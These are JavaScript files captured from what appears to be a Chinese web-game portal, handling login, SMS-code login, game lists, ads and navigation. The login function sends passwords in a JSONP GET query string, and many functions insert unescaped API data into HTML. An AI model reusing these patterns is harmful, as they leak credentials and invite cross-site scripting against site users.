content:
/*document.writeln("<style type='text/css'>");
document.writeln(".couplet {");
document.writeln("	display: block;");
document.writeln("	height: 406px;");
document.writeln("	position: absolute;");
document.writeln("	top: 120px;");
document.writeln("	width: 303px;");
document.writeln("}");
document.writeln(".couplet-left {");
document.writeln("	left: 50%;");
document.writeln("	margin-left: -803px;");
document.writeln("}");
document.writeln(".couplet-right {");
document.writeln("	margin-right: -803px;");
document.writeln("	right: 50%;");
document.writeln("}");
document.writeln("html, body {");
document.writeln("    overflow-x: hidden;");
document.writeln("}");
document.writeln("</style> ");
document.writeln("<a href='http://nsgd.8090yxs.com/?8090-nsgd' target='_blank' title='女神国度' class='couplet couplet-left' id='tj-couplet-left'><img alt='女神国度' src='http://www.8090yxs.com/kaifubiao/images/left-nsgd.png'></a> ");
document.writeln("<a href='http://rxjhz.8090yxs.com/?8090-rj' target='_blank' title='热血江湖传' class='couplet couplet-right' id='tj-couplet-right'><img alt='热血江湖传' src='http://www.8090yxs.com/kaifubiao/images/right-rxjhz.png'></a>");*/

$(function(){

	

	//新闻 + 活动

	$('#xsmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#xlist_'+$index).show().siblings().hide();

	});

	

	

	//热门游戏

	$('#yxtops li').hover(function(){

		$(this).children('div').fadeIn(100);			   

	},function(){

		$(this).children('div').fadeOut(100);	

	});

	

	//游戏资讯大全

	$('#yxmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#yxlist #s_'+$index).show().siblings().hide();

	});

	

	//游戏攻略库

	$('#glmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#gluelist #gllist_'+$index).show().siblings().hide();

	});

});





$(function(){

	$(".hot_game li").hover(function(){

		$(this).find(".btn_over").show();

	},function(){

		$(this).find(".btn_over").hide();

	});		

});



//document.write("<script language=javascript src='http://t.cn/Rys4QXl'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2018/js/main2021.js
body_size: 7615
content:
function showGameList_recent() {

	var url = "//member.8090.com/api/chklogin_pay.php?act=yes&callback=?";

	$.getJSON(url, function (data) { //data是关联数组

		if (data.state != 0) {

			var lastgame = "";

			var ts = 0;

			for (var game in data) {

				for (var i in data[game]) {

					if (data[game][i].gamename !== '') {

						ts++;

						if (ts < 4) {

							lastgame +=

								"<dd><a target='_blank' href='http://member.8090.com/entergame.php?game=" +

								game + "&server=" +

								data[game][i].server + "&lx=" + data[game][i].servername +

								"'><span class='g-name'>" + data[game][i].gamename +

								"</span><span class='u-server' title='[" + data[game][i].servername + "]'>[" +

								data[game][i].servername +

								"]</span><span class='g-bagin'>开始游戏</span></a></dd>";

						}

					}

				}

			}

			$('#lastgame').html(lastgame);

		}

	});

}



//平台币、积分



function ptb_jf() {

	$.ajax({

		dataType: "jsonp",

		url: "//member.8090.com/api/info.php?callback=? ",

		timeout: 10000,

		success: function (data) {

			$("#pingtaibi").html("平台币：" + data.money)

			$("#total").html("积分：" + data.total)

		}

	})

}





//登录

function get_code() {

	var uname = $('#divusername').html();

	var usercheck = "//member.8090.com/api/phone.php?check=8090&checkphone=checkphone&username=" + uname +

		"&callback=?";

	$.getJSON(usercheck, function (data) {

		if (data.msg == 1) {

			document.getElementById('phoneBindTip').style.display = "none";

		} else if (data.msg == -1) {

			document.getElementById('phoneBindTip').style.display = "block";

			return false;

		} else {

			return false;

		}

	})

}



function islogined(logindiv, logineddiv, username, lastdiv, lastgame) {

	var usercheck = "//member.8090.com/api/chklogin2.php?act=yes&callback=?";

	$.getJSON(usercheck, function (data) {

		if (data.msg == 1) {

			$("#" + logindiv).hide();

			$("#" + username).html(data.username);

			$("#" + username).attr('title', data.username);

			$("#" + lastdiv).html(data.time);

			$("#" + lastgame).html(data.lastgame);

			$("#region").html(data.region);

			$("#city").html(data.city);

			$("#" + logineddiv).show();

			$("#vipgrade").html('<img src="//member.8090.com/images/vip_ico/' + 'v' + (parseInt(data.vip)).toString() + '.png">');

			$("#tx").html('<a href="//member.8090.com/" target="_blank"><img src="//member.8090.com/images/' + 'v_' + (parseInt(data.vip)).toString() + '.png"></a>');

			get_code();

			showGameList_recent();

			checkmessage();

			ptb_jf();

			// document.getElementById("myframe").src = "//svip.8090.com/signin";

		}

	});

}

islogined();



function chklogined() {



	$("#user_submit").val("登录中");

	var username = $('#userid').val();

	if (username == '') {

		//alert("1");

		$('#empty_uname').show();

		setTimeout("$('#empty_uname').hide();)", 2000);

		return false;

	}



	var password = $('#pwd').val();

	password = encodeURIComponent(password);



	if (password == '') {

		$('#empty_pwd').show();

		setTimeout("$('#empty_pwd').hide()", 2000);

		return false;

	}







	$.ajax({

		dataType: "jsonp",

		url: "//member.8090.com/login.php?action=checkuser&username=" + username + "&password=" + password +

			"&t=1&callback=?",

		cache: false,

		//timeout : 7000,

		//    beforeSend:function(){

		//$('#login-1').html('<div align="center"><img src="http://img.8090yxs.com/misc/images/wait.gif" ><br/><br/><br/><span style="color:#F00;font-size:12px;font-weight:bold">正在登陆，请稍等...</span></div>');

		//},

		error: function () {



			alert('登陆失败，网络异常，请刷新页面重试2!');

			window.location.reload();

		},

		success: function (data) {



			if (data.msg == 0) {

				$('#error_tip').show();

				setTimeout("$('#error_tip').hide()", 2000);

				return false;

			} else if (data.msg == 3) {

				alert('您的账号未激活，请先登录邮箱激活。');

				window.location.reload();

				return false;

			} else if (data.msg == 4) {

				alert('帐号来路异常,请联系客服处理。');

				window.location.reload();

				return false;

			} else if (data.code == '-1') {

				alert(data.msg);

				window.location.reload();

				return false;

			} else if (data.code == '-2') {

				layer.open({

					area: ['350px', '230px']

					, content: data.msg

					, btn: ['自助解锁', '联系客服', '确定']

					, btnAlign: 'c'

					, yes: function (index) {

						userSecurityVerifyUnlock(data.username);

					}, btn2: function (index, layero) {

						window.location.href = "http://gm.8090.com"

					}, btn3: function (index, layero) {

					}

					, success: function () {

						addIconforBtn()

					}

					, cancel: function () {

					}

				});

			} else {

				$('#login-1').html(data.uc_api);

				if ($('#viptask').val() == 'viptask') {

					window.location.reload();

				}

				//      window.location.reload();

				islogined('login', 'login2', 'divusername', 'no', 'divlastgame');

			}

		},

		complete: function () {

			$("#user_submit").val("登录");

		}

	});

}

function addIconforBtn() {

	var btn1 = $(".layui-layer-btn .layui-layer-btn0");

	var btn2 = $(".layui-layer-btn .layui-layer-btn1");

	var btn3 = $(".layui-layer-btn .layui-layer-btn2");

	btn1.css({

		//css样式

		"font-size": "17px"

	})

	btn2.css({

		//css样式

		"font-size": "17px"

	})

	btn3.css({

		//css样式

		"font-size": "17px"

	})

}



function userSecurityVerifyUnlock(username) {

	layer.prompt({

		formType: 3,

		title: '请输入您账号绑定的邮箱或手机号',

		value: '',

	}, function (value, index, elem) {

		$.ajax({

			type: "get",

			dataType: "jsonp",

			url: "//api.8090.com/userSecurityVerifyUnlock",

			data: {

				username: username,

				data: value

			},

			success: function (data) {

				if (data.status == '-1') {

					layer.msg(data.msg)

					return false;

				} else {

					layer.msg(data.msg)

					layer.close(index);

					window.location.reload();

					return false;

				}

			}

		})

	});

}

islogined('login', 'login2', 'divusername', 'no', 'divlastgame');

$("#user_submit").live('click', function () {

	console.log("click login");

	chklogined();

});



//flash弹窗

$(function () {

	$.ajax({

		url: "//member.8090.com/api/webbg/swf.php?callback=?",

		type: "get",

		dataType: "json",

		timeout: 7000,

		success: function (data) { //code参数为1是有弹窗，0为无弹窗

			if (data.code == 1) {

				var swfurl = data.swf;

				var aurl = data.url;

				var video = data.video;

				$("#adSwfLayer source").attr("src", video);

				$("#adSwfLayer img").attr("src", swfurl);

				$("#adSwfLayer .swl_href").attr("href", aurl);

				//************

				setTimeout(function () {

					$("#mask").hide();

					$("#adSwfLayer").hide();



				}, 8000)



				$("#adSwfLayer .close-btn").click(function () {

					$("#mask").hide();

					$("#adSwfLayer").hide();



				})

				var time = new Date().getTime();



				function get_cookie(Name) {

					var search = Name + "=" //查询检索的值

					var returnvalue = ""; //返回值

					if (document.cookie.length > 0) {

						sd = document.cookie.indexOf(search);

						if (sd != -1) {

							sd += search.length;

							end = document.cookie.indexOf(";", sd);

							if (end == -1)

								end = document.cookie.length;

							//unescape() 函数可对通过 escape() 编码的字符串进行解码。

							returnvalue = unescape(document.cookie.substring(sd, end))

						}

					}

					return returnvalue;

				}

				var timeCookie = get_cookie("time") + "";



				if (timeCookie == "undefined" || timeCookie == "") {

					document.cookie = "time=" + time

					$("#mask").show();

					$("#adSwfLayer").show();

				} else if (timeCookie != "undefined" && timeCookie != "") {

					$("#mask").hide();

					$("#adSwfLayer").hide();



					var nowTime = new Date().getTime();

					if ((nowTime - timeCookie) / 1000 > 20) {

						document.cookie = "time=" + undefined

					}

				}



			} else if (data.code == 0) {

				$("#mask").hide();

				$("#adSwfLayer").empty();



			} else {

				$("#mask").hide();

				$("#adSwfLayer").hide();



			}

			$("#adSwfLayer video").load()

		}

	});

})



$(function () {

	//导航

	var nLeft = $(".nav-line").css("left")

	var navliW = parseInt($(".nav-box li").width());

	$("#nav-box li").hover(function () {

		var index = $(this).index();

		$(".nav-line").stop(true).animate({

			"left": navliW * index

		})

		$("this").addClass("cur")

	}, function () {

		$(".nav-line").stop(true).animate({

			"left": nLeft

		})

		$("this").removeClass("cur")

	})



	var hrefL = window.location.href;



	if (hrefL.search("gamecenter") != -1) {



		$(".nav-box li").eq("2").addClass("cur").siblings().removeClass("cur");

		nLeft = navliW * 2

		$(".nav-box .nav-line").animate({

			"left": nLeft

		})



	} else if (hrefL.search("news") != -1) {



		$(".nav-box li").eq("3").addClass("cur").siblings().removeClass("cur");

		nLeft = navliW * 3

		$(".nav-box .nav-line").animate({

			"left": nLeft

		})



	}



	//顶部搜索

	function searchKeywords() {

		var searchval = $('.search-input').val();

		document.searchForm.action = "//data.8090.com/search/index.php?gname=" + encodeURI(searchval);

		document.searchForm.submit();

	}



	$(".hd-search .search-txt").focus(function () {

		$(".search-rem").show();

	})

	$(".hd-search .search-txt").blur(function () {

		setTimeout(function () {

			$(".search-rem").hide();

		}, 500)

	})



	$(".search-rem li").mouseover(function () {

		$(this).addClass("on").siblings().removeClass("on")

	})



	//火爆游戏

	$(".rec-box .item").hover(function () {

		$(this).addClass("active")

	}, function () {

		$(this).removeClass("active")

	})

	//新闻公告

	$(".kf-news-tit .news-nav li").mouseover(function () {

		$(this).addClass("cur").siblings().removeClass("cur");

		var index = $(this).index();

		$(".news-list .news-list-txt .news-box").eq(index).show().siblings(".news-box").hide();

		var href = $(this).find("a").attr("href");

		$(".news-list .more").attr("href", href)

	})



	//高度

	/*

		function isIE() { //ie?

			 if (!!window.ActiveXObject || "ActiveXObject" in window)

					{ var gh=$(".g-wrap").height()-385;$(".g-wrap").css("height",gh); }

			 else

					{ var gh=$(".g-wrap").height()-285;$(".g-wrap").css("height",gh); }

		 }

		  isIE()

		  */

	//全部游戏

	for (var i = 0, l = $(".all-list li").length; i < l; i++) {

		var index = $(".all-list li").eq(i).index();

		if (index % 4 == 3) {

			$(".all-list li").eq(index).css("margin-right", "0")

		}

	}

	for (var i = 0, l = $(".all-list li").length; i < l; i++) {

		var index = $(".all-list li").eq(i).index();

		if (index == (l - 1) || index == (l - 2) || index == (l - 3) || index == (l - 4)) {

			$(".all-list li").eq(index).css("margin-bottom", "0")

		}

	}

	//热门游戏

	for (var i = 0, l = $(".h-list li").length; i < l; i++) {

		var index = $(".h-list li").eq(i).index();

		if (index % 3 == 2) {

			$(".h-list li").eq(index).css("margin-right", "0")

		}

	}

	for (var i = 0, l = $(".h-list li").length; i < l; i++) {

		var index = $(".h-list li").eq(i).index();

		if (index == 4 || index == 5 || index == 3) {

			$(".h-list li").eq(index).css("margin-bottom", "0")

		}

	}



	//大玩家

	$(".vplan-slider").hover(function () {

		$(".c-focus-next,.c-focus-prev").show();

	}, function () {

		$(".c-focus-next,.c-focus-prev").hide();

	})



	var liLength = $(".vplan-slider .c-focus-cell").length;

	var liWidth = $(".vplan-slider .c-focus-cell").width() + 10;

	$(".vplan-slider .c-focus-area ul").css("width", liLength * liWidth);

	var num = (liLength % 5 === 0) ? (liLength / 5) : (parseInt(liLength / 5) + 1)

	var left

	$(".c-focus-next").click(function () {

		left = parseInt($(".vplan-slider .c-focus-area ul").css("left"));

		left = left - liWidth * 5;

		if (left < -liWidth * 5 * (num - 1)) {

			left = 0;

		}

		$(".vplan-slider .c-focus-area ul").stop(true).animate({

			"left": left

		})

	})

	$(".c-focus-prev").click(function () {

		left = parseInt($(".vplan-slider .c-focus-area ul").css("left"));

		left = left + liWidth * 5;

		if (left > 0) {

			left = -liWidth * 5 * (num - 1);

		}

		$(".vplan-slider .c-focus-area ul").stop(true).animate({

			"left": left

		})

	})



	//列表页

	for (var i = 0, l = $(".alist i").length; i < l; i++) {

		var typeName = $(".alist i").eq(i).html();

		if (typeName == "新闻") {

			$(".alist i").eq(i).addClass("tag-blue")

		}

		if (typeName == "活动") {

			$(".alist i").eq(i).addClass("tag-orange")

		}

		if (typeName == "媒体") {

			$(".alist i").eq(i).addClass("tag-green")

		}

	}



	//第三方登录

	third.init();

	$('#closedPhoneBind').click(function () {

		$('#phoneBindTip').hide();

	});



	//开服列表



	$("#sy-server").on("mouseover", ".tab-li", function () {

		$(this).css("background", "#1ea6ff")

	})



	$("#sy-server").on("mouseleave", ".tab-li", function () {

		$(this).css("background", "#fff")

	})



	$(".server-table").on("mouseover", "#tab_conbox1 li", function () {

		$(this).css("background", "#1ea6ff");

	})



	$(".server-table").on("mouseleave", "#tab_conbox1 li", function () {

		$(this).css("background", "#fff")

	})



	$(".g-server-menu a").mouseover(function () {

		$(this).addClass("hover").siblings().removeClass("hover");

		var index = $(this).index();

		if (index === 0) {

			$(".g-server-dl").show();

			$(".g-server-handgame").hide();

		} else if (index === 1) {

			$(".g-server-dl").hide();

			$(".g-server-handgame").show();

		}

	})



	//新游预告

	$.ajax({

		dataType: "jsonp",

		url: "//member.8090.com/api/getnew.php?act=getnewgame&callback=?",

		timeout: 10000,

		success: function (data) {

			//console.log(data)

			$(".xinyou_bar").html(data)

		}

	})



	//二级栏目页面tab切换

	$('.kafu_tab li').mouseover(function () {

		$(this).addClass('active').siblings().removeClass('active');

		var index = $(this).index();

		$('.index_content div').hide();

		$('.index_content div').eq(index).show();

	});



	//二级栏目页码快速搜索

	function quickstart() {

		var num = parseInt($("#quicknum").val());

		var ulen = $(".game-right3-c1-left").length;

		var realnum = ulen - (num);

		if (realnum < 0) {

			alert("输入错误");

		} else {

			$(".server_list").hide();

			$(".game-right3-c1-left").hide();

			$(".game-right3-c1-left").eq(parseInt(realnum)).show();

			$(".game-right3-c1-left").eq(parseInt(realnum)).parent().show();

		}

	}



	//二级栏目页面



	//列表页

	/*var box=document.getElementById("div1"),can=true;

	box.innerHTML+=box.innerHTML;

	box.onmouseover=function(){can=false};

	box.onmouseout=function(){can=true};

	new function (){

	var stop=box.scrollTop%22==0&&!can;

	if(!stop)box.scrollTop==parseInt(box.scrollHeight/2)?box.scrollTop=0:box.scrollTop++;

	setTimeout(arguments.callee,box.scrollTop%22?10:4000);

	}; */



	function hidetip(idname) {

		$("#" + idname).hide();

	}



	$('#login').keydown(function (e) {

		if (e.keyCode == 13) {

			chklogined();

		}

	})

})

//首页攻略切换

$(function () {

	$("#yxmenu a").mouseover(function () {

		$(this).addClass("selected").siblings().removeClass("selected")

		var index = $(this).index();

		$("#yxlist ul").eq(index).show().siblings().hide();

	})

})

//pageserver();



//新闻改颜色

$(function () {

	$(".news-ul li a font").css("color", "#3c3c3c");



})



//人气排行

$.ajax({

	dataType: "jsonp",

	url: "//api.8090.com/index.php/api8090/nosign/popularityGame",

	timeout: 10000,

	success: function (data) {

		//console.log(data)

		var html = []

		var data = data.data



		for (var i = 0; i < data.length; i++) {

			html += "<li> <a href=" + data[i].jump + " target='_blank'><img src=" + data[i].icon +

				" class='pic'></a><div class='r'> <a  href=" + data[i].jump + " target='_blank'><strong>" +

				data[i].name +

				"</strong></a><br>" + data[i].type +

				"<p><img src='//img.8090yxs.com/web/www2018/images/star_5.png'></p></div></li>";

		}

		$('.mianfeiList').html(html);

	}

})

//新游首发

$.ajax({

	dataType: "jsonp",

	url: "//api.8090.com/index.php/api8090/nosign/newGame",

	timeout: 10000,

	success: function (data) {

		console.log(data)

		var html = []

		var data = data.data;

		for (var i = 0; i < data.length; i++) {

			var time = timestampToTime(data[i].time);



			html += "<li><img src=" + data[i].imgsrc + "><div class='name-new'><p class='mingzi-new'>" +

				data[i].game +

				"</p><p class='leixing-new'>" + data[i].type + "</p><p class='time-new'>" + data[i].msg +

				"</p></div><a href=" +

				data[i].jump + " target='_blank' title=" + data[i].game + ">开始</a></li>";



		}

		$('.gift_list ul').html(html);

		slideDown("outContGift", 2000, 20);

	}

})



//首页热门游戏



$.ajax({

	dataType: "jsonp",

	url: "//api.8090.com/index.php/api8090/opengame/get_recommend_slide_data_list/type/recommend_game",

	timeout: 10000,

	success: function (data) {

		console.log(data)

		var html = []

		var html1 = []

		var html2 = []

		var html3 = []



		var data = data.data;

		for (var i = 0; i < 1; i++) {

			var time = timestampToTime(data[i].time);

			html1 += "<li class='effect efficacy'><a href=" + data[i].website_url + "  target='_blank' title=" + data[i].game + "><img width='295' height='125' src=" + data[i].imgsrc + " alt=" + data[i].game + " class='J_lazyloaded'><h3> " + data[i].game + "</h3><p class='c9'>"+ data[i].game_type +"</p><span class='ico-sp n'></span></a><div class='links animated'><div class='opacityDiv'></div><a class='link-game' target='_blank' href=" + data[i].server_list_url + "  title='进入游戏'><span></span>进入游戏</a><a class='link-gift' target='_blank' href=" + data[i].gift_url + " title=" + data[i].game +"礼包><span></span>礼包</a><a class='link-site' target='_blank' href=" + data[i].website_url + " title=" + data[i].game + "><span></span>官网</a></div></li>";

		}



		for (var i = 1; i < 2; i++) {

			var time = timestampToTime(data[i].time);

			html2 += "<li class='effect efficacy'><a href=" + data[i].website_url + "  target='_blank' title=" + data[i].game + "><img width='295' height='125' src=" + data[i].imgsrc + " alt=" + data[i].game + " class='J_lazyloaded'><h3> " + data[i].game + "</h3><p class='c9'>"+ data[i].game_type +"</p><span class='ico-sp h'></span></a><div class='links animated'><div class='opacityDiv'></div><a class='link-game' target='_blank' href=" + data[i].server_list_url + "  title='进入游戏'><span></span>进入游戏</a><a class='link-gift' target='_blank' href=" + data[i].gift_url + " title=" + data[i].game + "礼包><span></span>礼包</a><a class='link-site' target='_blank' href=" + data[i].website_url + " title=" + data[i].game + "><span></span>官网</a></div></li>";

		}



		for (var i = 2; i < data.length; i++) {

			var time = timestampToTime(data[i].time);

			html3 += "<li class='effect efficacy'><a href=" + data[i].website_url + "  target='_blank' title=" + data[i].game + "><img width='295' height='125' src=" + data[i].imgsrc + " alt=" + data[i].game + " class='J_lazyloaded'><h3> " + data[i].game + "</h3><p class='c9'>"+ data[i].game_type +"</p><span class='ico-sp'></span></a><div class='links animated'><div class='opacityDiv'></div><a class='link-game' target='_blank' href=" + data[i].server_list_url + "  title='进入游戏'><span></span>进入游戏</a><a class='link-gift' target='_blank' href=" + data[i].gift_url + " title=" + data[i].game + "礼包><span></span>礼包</a><a class='link-site' target='_blank' href=" + data[i].website_url + " title=" + data[i].game + "><span></span>官网</a></div></li>";

		}



		html = html1 + html2 + html3;



		$('.h-list').html(html);

	}

})





function slideDown(ContId, interTime, speed) {

	var d = document,

		isFirst = true;

	var contOut = d.getElementById(ContId);

	var ul = contOut.getElementsByTagName("ul")[0];

	var intval, timeOut, sInterval;



	function run() {



		clearInterval(intval);

		intval = setInterval(function () {

			var li = contOut.getElementsByTagName("li");

			var liNum = li.length;

			var tempLi = li[liNum - 1].cloneNode(true);

			var tHeight = li[liNum - 1].offsetHeight;

			ul.insertBefore(tempLi, li[0]);

			ul.style.top = -tHeight + "px";

			var runDown = function () {

				clearInterval(sInterval);

				sInterval = setInterval(function () {

					var uTop = parseInt(ul.offsetTop);

					if (Math.abs(uTop) > 1) {

						var top = Math.abs(parseInt(ul.offsetTop));

						ul.style.top = -(top - Math.ceil(top / 20)) + "px";

						//ul.style.top = -(top-1)+"px";

					} else {

						ul.style.top = 0 + "px";

						clearInterval(sInterval);

					}

				}, speed);

				ul.removeChild(li[liNum]);

			}

			runDown();

		}, interTime);

	}

	run();



	function stop() {

		clearInterval(intval);

	}

	contOut.onmouseover = function () {

		stop();

	}

	contOut.onmouseout = function () {

		run();

	}

}



//将时间戳转化格式

function timestampToTime(timestamp) {

	var date = new Date(timestamp * 1000); //时间戳为10位需*1000，时间戳为13位的话不需乘1000

	Y = date.getFullYear() + '-';

	M = (date.getMonth() + 1 < 10 ? '0' + (date.getMonth() + 1) : date.getMonth() + 1) + '-';

	D = date.getDate() + ' ';

	h = date.getHours() + ':';

	m = date.getMinutes() < 10 ? '0' + date.getMinutes() : date.getMinutes();

	s = date.getSeconds();

	//return Y+M+D+h+m+s;

	return M + D + h + m;

}



//点击签到的弹框显示

function djqd() {



	$('body').append('<iframe id="myframe" align="center" width="100%" height="100%" frameborder="no" border="0" marginwidth="0" marginheight="0" scrolling="no" style="position:fixed;z-index: 100001;top:0;left:0;" src = "//svip.8090.com/signin"></iframe>')

	// $("iframe").show()

	$(".closevip").show()

}

function closevip() {

	$(".closevip").hide()

	$("iframe").hide()

}



//手机游戏显示

$.ajax({

	dataType: "jsonp",

	url: "//api.8090.com/api8090/opengame/plat_phone_game_recommend",

	timeout: 1000,

	success: function (data) {

		var html = [];

		var data = data.data

		for (var i = 0; i < data.length; i++) {

			if (data[i].type == "android") {

				html += "<li><a href=" + data[i].detail_url + " target='_blank' title=" + data[i].game + "><img width='84' height='84' src=" + data[i].icon_url + " alt=" + data[i].game + " class='J_lazyloaded'></a><h4><a href='Javascript:;' target='_self' title=" + data[i].game + ">" + data[i].game + "</a></h4><p class='c9'>" + data[i].game_type + "  " + data[i].game_size + " </p><p class='g-handgame-links'><a class='g-handgame-btn g-handgame-download'  title='下载'>下载</a><a class='g-handgame-btn' target='_blank' href=" + data[i].gift + " title='礼包'>礼包</a></p><div class='handgame-qrcode'><div class='handgame-qrcode-arrow'></div><div class='handgame-qrcode-content'><p><img src=" + data[i].qr_url + " alt='下载试玩'></p><p><span>扫描二维码</span>，下载试玩吧！</p></div></div></li>";

			} else {

				html += "<li><a href=" + data[i].detail_url + " target='_blank' title=" + data[i].game + "><img width='84' height='84' src=" + data[i].icon_url + " alt=" + data[i].game + " class='J_lazyloaded'><span class='handgame-h5tag'></span></a><h4><a href='Javascript:;' target='_self' title=" + data[i].game + ">" + data[i].game + "</a></h4><p class='c9'>" + data[i].game_type + "</p><p class='g-handgame-links'><a class='g-handgame-btn g-handgame-download' target='_blank' href=" + data[i].enter_url + " title='进入'>进入</a><a class='g-handgame-btn' target='_self' onclick='javascript:alert(\"敬请期待\")'  title='礼包'>礼包</a></p></li>";

			}

		}

		$('.handgame-ul').html(html);



		$(".g-handgame-download").hover(function () {

			$(this).closest("li").find(".handgame-qrcode").show();

		}, function () {

			$(this).closest("li").find(".handgame-qrcode").hide();

		});

	}

})





//手机登录切换

$(".log-cutover .c3 li").click(function () {

	$(this).addClass("current").siblings().removeClass("current");

	var index = $(this).index();

	$(".dlqhuan .login-zh-dl").eq(index).show().siblings().hide();

})



//!!!!!!!!其他文件存在该方法待优化!!!!!!!!!!!

function codeRandom() {

	$("#code2").attr("src", "//member.8090.com/config/code.php?tm=" + Math.random());

	// $("#imgsrc").attr("src", "//member.8090.com/config/phone_reg.php")

}

codeRandom();



//后加

function randomString(e) {

	e = e || 32;

	var t = "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678",

		a = t.length,

		n = "";

	for (i = 0; i < e; i++) n += t.charAt(Math.floor(Math.random() * a));

	return n

}



function Round() {

	time = time - 1;

	$('#sendcodes').html(time + 's');

	if (time == 0 || time < 0) {

		$('#sendcodes').html('发送');



		clearInterval(tmrun);

	}

}



//获取验证码

function sendcode() {

	var phone = $("#phone").val();

	var vcode = $("#vcode").val();

	//判断手机号是否存在的接口

	if (phone.length !== 11) {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

	} else {

		var myreg = /^(((11[0-9]{1})|(12[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(16[0-9]{1})|(17[0-9]{1})|(18[0-9]{1})|(19[0-9]{1}))+\d{8})$/;



		if (!myreg.test(phone)) {

			$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

		} else {



			$.ajax({

				type: 'get',

				dataType: 'jsonp',

				url: "//member.8090.com/login.php",

				data: { action: 'getcode', phone: phone, vcode: vcode },

				cache: false,

				timeout: 3000,

				success: function (data) {

					if (data.status == 1) {

						time = 60;

						$("#logTips").html("验证码发送成功至：" + data.data.mobile);

						tmrun = setInterval("Round()", 1000);

					} else if (data.status == -2) {

						// $("#code2").contentWindow.location.reload();

						$("#imgsrc").attr("src", "//member.8090.com/config/phone_reg.php")

						$("#code2").attr("src", "//member.8090.com/config/code.php?tm=" + Math.random())

						$("#mryc").show();//图形码显示

						$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*安全码不正确,请刷新安全码重试</font>");

					} else if (data.status == '-1') {

						$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\">" + data.return_code);



					} else {

						$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请填写正确手机号</font>");

					}

				}

			})

		}

	}

}



//登录OR注册

function action_phone() {

	var phone = $("#phone").val();

	var code = $("#code").val();



	if (phone == null || phone == '') {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请填写手机号码</font>");

	} else if (phone.length !== 11) {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

	} else {

		var myreg = /^(((11[0-9]{1})|(12[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(16[0-9]{1})|(17[0-9]{1})|(18[0-9]{1})|(19[0-9]{1}))+\d{8})$/;

		if (!myreg.test(phone)) {

			$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

		}



		$.ajax({

			type: 'get',

			dataType: 'jsonp',

			url: "//member.8090.com/login.php",

			data: { action: 'checkuser', username: phone, login_type: 'phone_login', sms_code: code },

			cache: false,

			timeout: 3000,

			success: function (data) {

				// console.log(data)

				if (data.msg == 1) {

					window.location.reload();

					islogined('login', 'login2', 'divusername', 'no', 'divlastgame');

				} else if (data.msg == -1) {

					$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\">" + data.message);



				} else if (data.code == '-2') {

					layer.open({

						area: ['350px', '230px']

						, content: data.msg

						, btn: ['自助解锁', '联系客服', '确定']

						, btnAlign: 'c'

						, yes: function (index) {

							userSecurityVerifyUnlock(data.username);

						}, btn2: function (index, layero) {

							window.location.href = "http://gm.8090.com"

						}, btn3: function (index, layero) {

						}

						, success: function () {

							addIconforBtn()

						}

						, cancel: function () {

						}

					});

				}

			}

		})

	}

}



//失去焦点监听

$("#phone").blur(function () {

	var phone = $("#phone").val();

	$("#logTips").html('');

	if (phone == null || phone == '') {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请填写手机号码</font>");

	} else if (phone.length !== 11) {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

	} else {

		var myreg = /^(((11[0-9]{1})|(12[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(16[0-9]{1})|(17[0-9]{1})|(18[0-9]{1})|(19[0-9]{1}))+\d{8})$/;

		if (!myreg.test(phone)) {

			$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

		}



		$.ajax({

			type: 'get',

			dataType: 'jsonp',

			url: "//member.8090.com/api/user/checkuser.php",

			data: { action: 'checkuser', username: phone },

			cache: false,

			timeout: 3000,

			success: function (data) {



				if (data.msg == 0) {

					$("#imgsrc").attr("src", "//member.8090.com/config/phone_reg.php")

					$("#code2").attr("src", "//member.8090.com/config/code.php?tm=" + Math.random())

					$("#mryc").show();//图形码显示

					$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请先输入正确的安全码,再点击发送</font>");

				}

			}

		})

	}

})





--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/misc/lib/js/topnav-8090.js
body_size: 4725
content:
document.writeln('<div class="bg">')
document.writeln('  <div style="z-index:999999; position:relative; margin: 0 auto; width: 1200px;">')
document.writeln('    <div class="all_games_up" id="all_game_div" style="display: none;"> <span class="all_gemes_tra"><img src="//img.8090yxs.com/right/img/top/all_game_tra.png" width="16" height="9"></span>')
document.writeln('      <ul class="all_games_list">')
document.writeln('        <img height="200" width="200" src="//img.8090yxs.com/right/img/top/wx.jpg">')
document.writeln('        <p><a href="//www.8090.com/gamecenter/cjwt/article_91728.html" target="_blank">如何使用二维码？</a></p>')
document.writeln('      </ul>')
document.writeln('    </div>')
document.writeln('  </div>')
document.writeln('  <div style="z-index:999999; position:relative; margin: 0 auto; width: 1200px;">')
document.writeln('    <div class="all-game-txt"  id="all_game_div2">')
